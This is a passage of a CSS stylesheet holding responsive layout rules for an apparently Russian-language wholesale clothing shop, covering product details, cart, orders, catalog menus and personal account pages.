    vertical-align: middle;
    margin-bottom: 3px;
  }
  .orders-bot__right-title span {
    display: none;
  }
  .orders-table {
    padding-bottom: 0;
  }
  .orders-detail__bot {
    display: block;
  }
  .orders-detail__bot .col {
    width: 100%;
  }
  .orders-detail__bot .col:first-child {
    max-width: 459px;
    margin-bottom: 24px;
  }
  .orders-detail__bot .col:last-child {
    padding-left: 0;
  }
  .orders-detail__bot .btn {
    margin-bottom: 21px;
    padding: 15px 30px;
  }
  .orders-detail__bot .info {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin-left: 16px;
  }
  .orders-detail__bot .export {
    font-size: 16px;
    line-height: 24px;
    position: relative;
    bottom: auto;
    left: auto;
  }
  .orders-detail__bot .table .tr .td {
    padding: 12px 24px;
  }
  .orders-detail__bot .table .tr--first .td:first-child {
    padding-top: 21px;
  }
  .orders-detail__bot .table .tr--last .td {
    padding-bottom: 21px;
  }
  .orders .table-scroll-holder {
    padding-right: 32px;
  }
  .orders .table-scroll-area {
    height: 672px;
    overflow: auto;
  }
  .orders .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 650px;
    right: 11px;
  }
  .orders .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .orders .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .catalog-blanks {
    display: none !important;
  }
  .catalog-menu {
    max-height: none;
    max-width: none;
    min-width: auto;
  }
  .catalog-menu__content {
    display: none;
  }
  .catalog-menu__mob {
    display: block;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding: 40px 36px;
    z-index: 2;
  }
  .catalog-menu__mob-content {
    width: 100%;
    max-width: 344px;
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-menu__mob ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #c9d0e0;
    margin-bottom: 37px;
  }
  .catalog-menu__mob ul li {
    margin-bottom: 28px;
  }
  .catalog-menu__mob ul li a {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    color: #5e636f;
  }
  .catalog-menu__mob .catalog-menu__top-btn,
  .catalog-menu__mob .catalog-menu__mob__top-btn {
    overflow: hidden;
    color: transparent;
    padding: 0;
    right: 30px;
    top: 20px;
    left: auto;
    width: 32px;
    height: 32px;
  }
  .catalog-menu__mob .header-phone {
    display: block;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 28px;
  }
  .catalog-menu__mob .header-phone span {
    display: block;
    font-size: 14px;
    line-height: 17px;
    font-weight: 300;
  }
  .catalog-menu__mob .header-phone a {
    display: inline-block;
    vertical-align: top;
    font-size: 22px;
    line-height: 27px;
    font-weight: 600;
  }
  .catalog__mobile-filters {
    display: block;
  }
  .catalog__mobile-filters .filter__brands {
    display: flex;
    overflow-x: auto;
    gap: 8px;
    height: 44px;
  }
  .catalog__mobile-filters .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }
  .catalog__mobile-filters .filter__brand-link {
    padding: 2px 12px;
  }
  .catalog__mobile-filters .filter__properties {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 8px;
  }
  .catalog__mobile-filters .filter__properties li {
    flex-shrink: 0;
  }
  .catalog__mobile-filters .filter__property-link {
    padding: 2px 12px;
  }
  .registration {
    background-color: transparent;
    margin: 15px 0 50px;
  }
  .registration .popup-left {
    position: static;
    width: 100%;
    margin-bottom: 24px;
    border-radius: 4px;
    overflow: hidden;
    padding: 20px 40px 44px;
  }
  .registration .popup-right {
    width: 100%;
    margin: 0;
    background-color: #ffffff;
    border-radius: 4px;
    padding: 20px 24px 24px;
  }
  .registration .popup-right .popup-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .registration .agree {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0 0 21px;
  }
  .registration .popup-left__text {
    max-width: 100%;
  }
  .registration .popup-left__title {
    font-size: 18px;
    margin-bottom: 34px;
  }
  .registration .popup-left__img {
    padding-top: 24.6%;
    margin-bottom: 52px;
  }
  .registration .swiper-pagination {
    bottom: 31px;
  }
  .registration .swiper-button {
    width: 40px;
    height: 40px;
    top: 42%;
  }
  .registration .popup-button {
    padding: 14px 32px 14px 68px;
    width: 312px;
    height: 54px;
    background-position: right 84px top 51%;
  }
  #sidebar {
    position: relative;
    top: auto;
  }
  .body--recommended .filter--mode .filter-top {
    bottom: 471px;
  }
  .body--recommended .filter--mode .filter-content {
    height: 431px;
  }
  .body--recommended .filter--mode .filter-item .range {
    width: 100%;
  }
  .order-end {
    padding: 140px 0 170px;
    text-align: center;
  }
  .order-end .str404-img {
    width: 100%;
    margin: 0 auto 40px;
    padding-top: 35%;
  }
  .order-end .str404-btn {
    position: static;
  }
  .android .video-btn.play:after {
    transform: rotate(90deg) translate(-45%, 63%);
  }
}
@media (max-width: 767px) {
  .wrap {
    padding: 0 16px;
  }
  .logo {
    width: 55px;
  }
  .fancybox-close-small {
    right: 0;
  }
  .main-top {
    margin: 0 0 -3px;
  }
  .main-top__item {
    width: 100%;
    margin: 0 0 16px;
    padding-top: 40.8%;
  }
  .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-title span {
    font-weight: 700;
  }
  .main-top__slider {
    padding-top: 0;
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
  }
  .main-top__slider-item {
    padding-top: 64.29%;
  }
  .main-top__top {
    padding: 0;
    margin: 0;
  }
  .main-about {
    overflow: hidden;
    padding-bottom: 35px;
  }
  .main-about__slider .gallery-thumbs2 {
    display: none;
  }
  .main-about__slider .swiper-container {
    overflow: visible;
  }
  .main-about__slider .swiper-slide {
    width: 344px;
    padding-top: 49.5%;
  }
  .main-about__link {
    left: 16px;
  }
  .main-about__read {
    margin-bottom: 21px;
  }
  .swiper-button-prev {
    left: 4px;
  }
  .swiper-button-next {
    right: 4px;
  }
  .main-news {
    margin-bottom: 32px;
  }
  .main-news__item {
    width: 100%;
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 17px;
  }
  .main-brands {
    margin-bottom: 34px;
  }
  .main-brands .swiper-button {
    display: none;
  }
  .main-brands__item {
    padding-top: 24.5%;
  }
  .main-hit {
    margin-bottom: 31px;
  }
  .bottom-area {
    height: 56px;
    padding: 0;
    z-index: 93;
  }
  .sections {
    margin-bottom: 15px;
  }
  .sections-item {
    width: 100%;
    margin: 0 0 8px;
    padding-top: 35%;
    background-size: auto 101%;
    background-position-x: 84%;
  }
  .sections-item__title {
    left: 24px;
    bottom: 28px;
  }
  .type-filter {
    margin-bottom: 11px;
  }
  .type-filter .label-new {
    width: calc(32% - 8px);
    max-width: 100px;
  }
  .type-filter .label-sale {
    max-width: 144px;
  }
  .type-filter .label-promo {
    width: 28%;
    max-width: 85px;
  }
  .section h1 {
    max-width: calc(100% + 32px);
    overflow-x: auto;
    overflow-y: hidden;
    margin: 0 -16px 6px;
    padding-left: 16px;
    color: #33363f;
    width: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .section h1::-webkit-scrollbar {
    display: none;
  }
  .catalog-subtitle {
    margin-bottom: 17px;
    display: none;
  }
  .body--sectionsIndex .catalog-subtitle {
    display: block;
    color: #33363f;
  }
  .product:not(.grid-view) .product-top {
    min-height: 120px;
    padding: 15px 15px 10px 83px;
  }
  .product:not(.grid-view) .product-img {
    width: 68px;
    height: 95px;
    top: 15px;
    left: 15px;
  }
  .product:not(.grid-view) .product-img .label {
    top: -4px;
    left: -8px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product:not(.grid-view) .product-img .label .promo-date,
  .product:not(.grid-view) .product-img .label .promo-size {
    display: none;
  }
  .product:not(.grid-view) .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .product:not(.grid-view) .product-name {
    margin-bottom: unset;
    font-size: 13px;
    line-height: 14px;
    color: #000000;
  }
  .product:not(.grid-view) .product-art {
    color: #626c81;
    font-size: 10px;
    line-height: 21px;
    margin-bottom: 0;
  }
  .product:not(.grid-view) .product-count {
    line-height: 1;
  }
  .product:not(.grid-view) .product-count span {
    font-size: 12px;
    line-height: 18px;
    padding-left: 16px;
  }
  .product:not(.grid-view) .product-count span.min {
    margin-right: 12px;
    background-size: 12px;
  }
  .product:not(.grid-view) .product-count span.max {
    padding-left: 18px;
    background-size: 14px;
  }
  .product:not(.grid-view) .product-info {
    margin-bottom: 12px;
  }
  .product:not(.grid-view) .product-prices {
    display: flex;
  }
  .product:not(.grid-view) .product-prices > span {
    margin-right: 10px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth) {
    max-width: 100px;
    min-width: 60px;
    font-size: 15px;
    line-height: 24px;
    padding-top: 13px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth)::before {
    top: -2px;
  }
  .product:not(.grid-view) .product-ins {
    top: 81px;
    bottom: unset;
    height: 34px;
    padding-left: 34px;
    background-size: 6px;
  }
  .product:not(.grid-view) .product-basket {
    padding: 5px 10px;
    border-radius: 10px;
    font-size: 12px;
    font-weight: 600;
  }
  .product:not(.grid-view) .product-auth {
    margin: -8px 0 5px -8px;
    padding: 8px 8px 4px 33px;
    max-width: 168px;
    font-size: 12px;
    line-height: 13px;
    background-size: 20px;
    background-position-x: 9px;
  }
  .product.grid-view {
    width: calc((100% - 13px) / 2);
  }
  .product.grid-view:nth-child(2n+2) {
    margin-right: 0;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product.grid-view .product-img .label .promo-date,
  .product.grid-view .product-img .label .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .page-left {
    margin-top: 0;
  }
  .catalog-top {
    margin-bottom: 17px;
  }
  .catalog-menu__mobile a {
    font-size: 14px;
    font-weight: 500;
    padding: 4px 16px;
  }
  .nav {
    margin: 16px 0 35px;
  }
  .nav-top {
    margin-bottom: 13px;
  }
  .nav a {
    height: 24px;
    min-width: 24px;
    font-size: 13px;
    line-height: 22px;
    margin: 0 4px;
    border-radius: 4px;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    top: 4px;
  }
  .fancybox-slide--html .fancybox-close-small {
    right: 0;
  }
  .product-detail {
    padding: 27px 16px;
    bottom: 0;
  }
  .product-detail .fancybox-close-small {
    right: 8px !important;
  }
  .product-detail__left {
    position: relative;
    width: 100%;
    padding: 0;
    top: auto;
    left: auto;
    margin-bottom: 16px;
  }
  .product-detail__top {
    margin: 0;
    padding: 0;
  }
  .product-detail .product-name {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000000;
    margin-right: 48px;
  }
  .product-detail .product-art {
    font-size: 13px;
    line-height: 24px;
    margin-bottom: 12px;
  }
  .product-detail .product-art span {
    margin-left: 0;
  }
  .product-detail .product-text {
    position: relative;
    padding-top: 44px;
    height: 0;
    overflow: hidden;
    margin: 16px 0 12px;
  }
  .product-detail .product-text:before {
    content: "Описание";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 44px;
    border: 1px solid #048459;
    padding: 12px 24px 0;
    color: #000000;
    font-weight: 600;
    font-size: 16px;
    line-height: 1;
    border-radius: 4px;
    box-sizing: border-box;
  }
  .product-detail .product-text:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 8px;
    right: 24px;
    top: 18px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  }
  .product-detail .product-text.opened {
    height: auto;
    padding-top: 54px;
    font-size: 14px;
    font-weight: 400;
    color: #626c81;
  }
  .product-detail .product-text.opened:after {
    transform: rotate(-180deg);
  }
  .product-detail .product-text.opened:before {
    background-color: #f5f5f9;
    border-color: #c9d0e0;
  }
  .product-detail__img .swiper-pagination {
    bottom: 12px;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
  }
  .product-detail .product-count,
  .product-detail .product-composition {
    display: block;
    width: 100%;
    margin-bottom: 15px;
    font-size: 13px;
  }
  .product-detail .product-count .product-composition__title,
  .product-detail .product-composition .product-composition__title {
    display: none;
  }
  .product-detail .product-composition {
    margin-bottom: 10px;
  }
  .product-detail .product-composition__item {
    font-size: 13px;
  }
  .product-detail .product-composition__item:not(:last-child) {
    padding-right: 12px;
  }
  .product-detail .product-composition__item:not(:last-child):after {
    right: 5px;
  }
  .product-detail .product-count span {
    font-size: 13px;
  }
  .product-detail .product-prices {
    display: flex;
    margin-bottom: 8px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    min-width: -moz-min-content;
    min-width: min-content;
    max-width: 100px;
    padding-top: 13px;
    margin-right: 10px;
    text-align: left;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 1px 8px 2px;
    font-size: 10px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-table .table-header {
    background-color: #f4f5f7;
    border-radius: 4px 0 0 4px;
    position: sticky;
    top: 0;
    padding-left: 6px;
  }
  .product-detail .product-table .table-header .td {
    padding: 6px 2px 0;
    font-weight: 600;
  }
  .product-detail .product-table .table {
    position: relative;
  }
  .product-detail .product-table .table-content {
    height: auto;
    max-height: none;
    overflow: visible;
    margin: 0;
    width: 100%;
    padding-top: 0;
    padding-left: 6px;
    padding-bottom: 12px;
  }
  .product-detail .product-table .table-content .td {
    padding: 5px 2px;
  }
  .product-detail .product-table .table-content .td .input {
    padding: 3px 8px;
    line-height: 20px;
  }
  .product-detail .product-table .table .td:first-child {
    flex-shrink: 0;
  }
  .product-detail .product-table .table-footer {
    margin-bottom: 12px;
    margin-left: 6px;
    margin-right: 6px;
  }
  .product-detail .product-table__bot .btn {
    margin-right: 0;
    width: 100%;
    background-position-x: 72%;
  }
  .product-detail .product-table__mobile {
    display: block;
    width: 110px;
    position: absolute;
    left: 0;
    top: 28px;
    background-color: #ffffff;
    height: 272px;
    overflow: auto;
    padding: 0 8px 35px 18px;
    z-index: 1;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .product-detail .product-table__mobile::-webkit-scrollbar {
    display: none;
  }
  .product-detail .product-table__mobile .product-table__name {
    display: block;
    margin-bottom: 2px;
  }
  .product-detail .product-table__mobile .product-table__name-id {
    color: #000000;
    font-size: 15px;
    margin: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span {
    display: block;
    color: #626c81;
    font-size: 13px;
    line-height: 15px;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span:before {
    display: none;
  }
  .product-detail .product-sizes,
  .product-detail .product-auth {
    width: 100%;
    padding: 8px 0 8px 73px;
    font-size: 13px;
    line-height: 15px;
    color: #8d95ac;
  }
  .product-detail .product-sizes {
    padding-left: 0;
  }
  .product-detail .product-sizes .product-composition__title {
    color: #626c81;
    margin-bottom: 5px;
    font-size: 15px;
    line-height: 24px;
  }
  .product-detail .product-sizes__item {
    font-weight: 600;
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
  }
  .product-detail .product-colors {
    width: 100%;
  }
  .product-detail .product-colors .col-2 {
    margin-bottom: 6px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 0;
  }
  .product-detail .product-colors .product-table__name {
    padding-left: 23px;
  }
  .product-detail .product-colors .product-table__name-color {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0;
    transform: translate3d(-24px, 1px, 0);
  }
  .product-detail .product-colors .product-table__name-id {
    font-size: 15px;
    line-height: 20px;
    color: #33363f;
    margin: 0;
    font-weight: 600;
  }
  .product-detail .product-colors .product-table__name-id span {
    display: block;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    width: auto;
    height: auto;
    background-color: transparent;
  }
  .product-detail .product-colors .product-table__name-id span:before {
    display: none;
  }
  .product-detail .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 26px 20px 110px;
  }
  .product-detail .table-scroll-area {
    overflow: auto;
  }
  .product-detail .table-scroll-y,
  .product-detail .table-scroll-x {
    display: block;
  }
  .product-detail .table-scroll-x {
    left: 131px;
    top: 305px;
  }
  .product-detail .table-scroll-y {
    top: 20px;
    height: 280px;
  }
  .product-detail .video-controls {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    bottom: 9px;
    left: 50%;
    transform: translateX(-50%);
    width: 312px;
    z-index: 3;
  }
  .product-detail .video-controls .playPause {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/pause.svg") no-repeat center, url("/local/templates/collant/images/svg/play.svg") no-repeat center;
    background-size: auto, 0;
  }
  .product-detail .video-controls .playPause.play {
    background-size: 0, 13px;
  }
  .product-detail .video-controls .volume {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/volume-on.svg") no-repeat 7px 50%, url("/local/templates/collant/images/svg/volume-off.svg") no-repeat 7px 50%;
    background-size: 0, auto;
  }
  .product-detail .video-controls .volume.on {
    background-size: auto, 0;
  }
  .product-detail .video-controls #seek-bar {
    width: 250px;
    height: 22px;
    background-color: #ffffff;
    border: 10px solid rgba(4, 138, 49, 0.22);
    border-radius: 4px;
    position: relative;
  }
  .product-detail .video-controls #seek-bar .ui-slider-handle {
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 12px;
    margin-right: 6px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #048459;
  }
  .product-detail .video-controls #seek-bar .ui-slider-range {
    background-color: #048459;
    position: absolute;
    left: 0;
    height: 2px;
    z-index: 1;
  }
  .product-detail .product-detail__button-buy {
    display: inline-block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    text-transform: uppercase;
    z-index: 10;
  }
  .product-detail.product-detail--static .product-detail__button-buy {
    bottom: 55px;
  }
  .body--cart h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .cart-list {
    padding: 13px 20px 16px 16px;
    margin-bottom: 16px;
  }
  .cart-list__top .td--name {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    padding: 0 8px;
  }
  .cart-list__bot {
    padding-top: 0;
    border: 0;
    margin-top: 18px;
  }
  .cart-list__bot .td--name {
    margin-bottom: 10px;
    width: 100%;
  }
  .cart-list__bot .td--sum {
    display: block;
    margin-right: calc(100% - 166px);
    margin-bottom: 10px;
  }
  .cart-list__bot .td--block {
    margin-left: 0;
  }
  .cart-list__bot .td--one, .cart-list__bot .td--box, .cart-list__bot .td--block {
    padding-top: 20px;
  }
  .cart-list__bot .td--else {
    margin-top: 14px;
  }
  .cart-list__bot .td--else span {
    margin-bottom: 8px;
  }
  .cart-list__bot .td--else span:last-child {
    margin-bottom: 0;
  }
  .cart-list__item-remove {
    margin: 0;
  }
  .cart-download {
    float: none;
    margin: 24px 0 16px;
  }
  .cart-bot__info {
    margin-top: 16px;
    font-size: 13px;
    padding: 6px 6px 6px 49px;
    background-position: 8px;
  }
  .cart-order {
    padding: 24px 16px;
    display: block;
  }
  .cart-order__left, .cart-order__right {
    display: block;
    width: 100%;
    padding: 0;
  }
  .cart-order .input {
    margin-bottom: 4px;
    padding: 15px 23px 16px;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    font-size: 13px;
    line-height: 17px;
    color: #8d95ac;
    font-weight: 600;
    margin: 0;
  }
  .cart-order .input-wrap--date {
    display: block;
  }
  .cart-order .input-wrap--date > span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #5e636f;
    font-weight: 500;
    padding-right: 8px;
    width: calc(100% - 132px);
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input.select {
    padding: 0;
  }
  .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 16px;
  }
  .cart-order__right .col--1 {
    margin-bottom: 25px;
  }
  .cart-order__right .col--2 {
    margin-bottom: 12px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    margin: 0;
  }
  .cart-order__right .col--2 .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 140px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 148px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--3 {
    margin-left: 0;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__btn {
    background-position-x: 75%;
  }
  .cart .table-scroll-holder {
    padding-right: 0;
  }
  .cart .table-scroll-x {
    right: 0;
  }
  .cart .table-scroll-y {
    right: -9px;
    height: calc(100% - 40px);
  }
  .cart .table-scroll-area {
    max-height: 600px;
  }
  .cart-clear {
    margin-top: 0;
  }
  .cart-download {
    margin: 22px 0 0;
  }
  .cart-clear {
    margin-top: 22px;
  }
  .str404 {
    padding: 4px 0 40px;
  }
  .str404-btn {
    position: static;
    width: 100%;
    margin-top: 11px;
    margin-bottom: 0;
  }
  .str404-link, .str404-title {
    color: #33363f;
  }
  .str404-text {
    font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .str404-img {
    margin: 0 auto 22px;
    padding-top: 66.8%;
  }
  .body--personal .page-right {
    margin-top: 24px;
  }
  .body--personal .page-left {
    margin: 0 -16px;
  }
  .body--personal .nav {
    margin-bottom: 40px;
  }
  .personal-menu {
    margin-bottom: 19px;
  }
  .personal-menu__top {
    padding: 15px 44px 18px 62px;
    border-radius: 0;
  }
  .personal-menu__top-img {
    left: 16px;
  }
  .personal-menu__top:after {
    right: 13px;
  }
  .personal-menu__drop {
    padding: 0 16px;
  }
  .personal-menu__drop ul {
    padding: 16px 0;
  }
  .personal-menu ul li {
    margin-bottom: 16px;
  }
  .personal-menu ul li ul {
    margin-top: 8px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 13px;
  }
  .personal-menu ul li ul li a .m {
    display: inline;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 100%;
    padding: 0;
    margin: 0;
  }
  .personal-top .personal-right {
    margin-bottom: 16px;
  }
  .personal-top .personal-right .personal-slider .swiper-slide {
    min-height: 120px;
    padding: 26px 20px;
  }
  .personal-slider {
    margin-bottom: 8px;
  }
  .personal-slider .swiper-slide {
    padding: 26px 21px;
    min-height: 120px;
  }
  .personal-slider__logo {
    width: 64px;
    height: 24px;
    margin-bottom: 8px;
    background-size: 80%;
  }
  .personal-slider__title {
    font-size: 14px;
    line-height: 18px;
  }
  .personal-slider .swiper-pagination {
    bottom: 8px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
  }
  .personal-left {
    display: flex;
    flex-direction: column;
  }
  .personal-left > a {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
  }
  .personal-left .personal-slider .swiper-slide {
    padding-top: 26px;
  }
  .personal-sale {
    order: 1;
    margin-bottom: 0;
  }
  .personal-sale .tr-header {
    display: block;
  }
  .personal-sale .tr-header .tr {
    margin: 0;
  }
  .personal-sale .tr-header .td {
    display: none;
  }
  .personal-sale .tr-header .td:first-child {
    display: block;
  }
  .personal-sale__item {
    padding: 48px 16px 0;
  }
  .personal-sale__item .tr {
    margin: 0;
  }
  .personal-sale__item .tr-top {
    padding-left: 0;
  }
  .personal-sale__item .tr-top .td {
    margin-bottom: 15px;
  }
  .personal-sale__item .tr-top .td-drop {
    padding: 15px;
  }
  .personal-sale__item .table-drop {
    margin: 0 0 16px;
  }
  .personal-sale__item .table-drop .tr {
    margin-bottom: 13px;
  }
  .personal-sale__item .table-drop .tr-header {
    margin-bottom: 8px;
  }
  .personal-sale__item .table-drop .tr-header .td {
    display: inline-block;
    vertical-align: top;
  }
  .personal-sale__item .table-drop .tr:last-child {
    margin-bottom: 10px;
  }
  .personal-sale__item .table-drop .td {
    width: 33.33%;
    text-align: center;
  }
  .personal-sale__item .table-drop .td--name {
    width: 33.33%;
    padding-left: 16px;
    text-align: left;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 33.33%;
  }
  .personal-sale__item .table-drop .td:last-child {
    display: none;
  }
  .personal-sale__item.opened {
    padding-top: 62px;
  }
  .personal-sale__item.opened .td-drop:after {
    background-color: #f8f8fc;
    background-size: 10px, 0;
  }
  .personal-promo {
    padding: 12px 16px 16px;
    margin: 0 -16px 21px;
    border-radius: 0;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__item {
    padding-top: 44.3%;
    margin: 0 4px;
  }
  .personal-promo__items {
    margin: 0 -16px 10px;
    padding-left: 11px;
  }
  .personal-promo__btn {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-address {
    padding: 13px 16px 11px;
    margin-bottom: 20px;
  }
  .personal-address__title {
    font-size: 14px;
    line-height: 17px;
  }
  .personal-address .select .jq-selectbox__select-text {
    font-size: 15px;
    line-height: 18px;
  }
  .personal-requisites {
    padding: 0;
    background-color: transparent;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border: 0;
    margin-bottom: 8px;
    padding: 16px 16px 19px;
  }
  .personal-requisites__drop {
    width: calc(100% - 32px);
    padding: 20px 16px;
    border-radius: 4px;
  }
  .personal-requisites__drop .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .personal-requisites__info {
    max-height: 317px;
    margin-bottom: 24px;
  }
  .personal-requisites__file {
    width: 100%;
    margin-bottom: 21px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-act {
    padding: 12px 16px 13px;
    margin-bottom: 40px;
  }
  .personal-act__title {
    margin-bottom: 16px;
  }
  .personal-act ul li {
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 16px;
  }
  .personal-act .btn {
    margin-bottom: 9px;
  }
  .personal-act .agree {
    width: 100%;
    max-width: 260px;
    font-size: 13px;
    line-height: 15px;
  }
  .personal-mid .personal-left {
    margin-bottom: 16px;
  }
  .pPromo {
    padding: 20px 16px;
    width: calc(100% - 32px);
  }
  .pPromo-items {
    max-height: 214px;
  }
  .pPromo .popup-title {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .pPromo-date {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 16px;
  }
  .pPromo .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .pPromo-item {
    margin-bottom: 13px;
  }
  .pPromo-items {
    padding: 10px 8px 21px 8px;
  }
  .pPromo-item__name {
    width: calc(100% - 49px);
    font-size: 16px;
    line-height: 19px;
  }
  .pPromo-item__sale {
    width: 100%;
    padding-left: 49px;
    font-size: 16px;
    font-weight: 600;
  }
  .pPromo-item__sale span {
    font-weight: 700;
    font-size: 18px;
  }
  .pPromo-btn {
    width: 100%;
  }
  .pPromo-title {
    font-size: 18px;
  }
  .pPromo-refuse {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 16px auto 0;
    float: none;
  }
  .pPromo-conditions {
    margin-bottom: 8px;
  }
  .pPromo-text {
    margin-bottom: 20px;
  }
  .clients-list {
    margin-bottom: 0;
  }
  .clients-list__table .tr {
    padding: 16px;
  }
  .clients-list__table .td:nth-child(2) {
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
  }
  .clients-new__left {
    padding: 20px 16px 24px;
  }
  .clients-new__left .input-wrap {
    width: 100%;
    margin: 0 0 24px;
  }
  .clients-new__right {
    padding: 20px 16px 24px;
  }
  .clients-new__right button {
    margin-top: 24px;
  }
  .clients-new button {
    width: 100%;
  }
  .clients-new__file {
    width: 100%;
  }
  .clients-new__file label + a {
    margin-top: 0;
  }
  .clients-bot {
    font-size: 13px;
    line-height: 16px;
    font-weight: 500;
    color: #8d95ac;
    margin-bottom: 40px;
    padding: 16px;
    background-position: 16px 16px;
  }
  .clients-bot h3 {
    margin-left: 49px;
    margin-bottom: 11px;
    font-size: 15px;
    line-height: 18px;
    color: #626c81;
  }
  .clients-requests {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    position: relative;
  }
  .clients-requests .filter-mobile {
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 6px;
  }
  .clients-requests__title {
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 16px;
  }
  .clients-requests__x {
    padding-bottom: 4px;
  }
  .table-scroll-area {
    overflow-y: auto;
  }
  .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 41px;
    height: 280px;
    right: 11px;
  }
  .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .table-scroll-x {
    bottom: auto;
  }
  .table-scroll-holder {
    position: relative;
  }
  .request-detail__top {
    position: relative;
    display: flex;
    justify-content: flex-start;
